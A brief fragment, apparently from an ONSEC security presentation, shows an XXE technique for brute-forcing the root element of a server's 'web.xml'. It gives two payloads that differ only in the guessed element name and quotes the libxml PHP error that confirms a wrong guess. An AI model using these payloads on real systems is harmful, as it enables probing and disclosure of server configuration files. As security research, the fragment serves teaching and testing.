 Example #2. Brute external XML tag

<!ENTITY a SYSTEM "web.xml">
<!ELEMENT ext(root+)>
]>
<ext>&a;</ext>
 -- > OK
<!ENTITY a SYSTEM "web.xml">
<!ELEMENT ext(foobar+)>
]>
<ext>&a;</ext>
 -- > Element ext content does not follow the DTD, expecting (root)+, got (CDATA ) //LibXML PHP

ONSEC.